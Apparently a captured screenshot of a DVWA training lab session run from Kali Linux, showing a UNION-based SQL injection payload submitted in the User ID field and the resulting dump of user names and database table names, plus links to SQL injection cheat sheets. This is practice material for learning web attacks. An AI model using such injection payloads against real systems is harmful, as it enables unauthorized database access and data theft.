 1 2 3 4
16:42
Text Editor
Simple Text Editor
10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_type%3D'base+table'+AND+table_schema%3D'dvw
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help